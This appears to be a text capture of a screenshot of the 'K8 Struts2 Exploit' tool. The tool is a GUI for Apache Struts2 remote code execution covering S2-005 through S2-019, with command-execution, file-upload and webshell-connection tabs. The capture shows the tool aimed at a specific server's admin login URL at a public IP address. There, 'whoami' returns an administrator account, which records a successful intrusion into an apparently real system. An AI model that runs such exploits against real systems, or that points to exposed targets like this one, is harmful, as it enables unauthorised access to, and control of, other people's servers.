 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.85.144.111:7002/property/admin/adminLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
mas_oa_001\administrator
www.wooyun.org